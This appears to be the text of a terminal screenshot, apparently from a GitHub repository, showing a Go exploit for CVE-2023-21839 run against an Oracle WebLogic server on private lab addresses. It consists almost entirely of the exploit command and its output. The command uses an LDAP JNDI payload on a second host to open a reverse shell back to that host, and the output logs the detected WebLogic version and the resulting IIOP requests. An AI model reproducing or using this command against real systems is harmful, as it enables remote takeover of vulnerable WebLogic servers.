 Ttoc@LAPTOP-MD4IRV4D E:\Ttoc\Desktop\GO\cve-2023-21839 go\cmd .\CVE-2023-21839.exe -ip 192.168.169.157 -port 7001 -
ldap ldap://192.168.169.130:1389/Basic/ReverseShell/192.168.169.130/8888
[*] your-ip: 192.168.169.157
[*] your-port: 7001
[*] your-ldap: ldap://192.168.169.130:1389/Basic/ReverseShell/192.168.169.130/8888
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest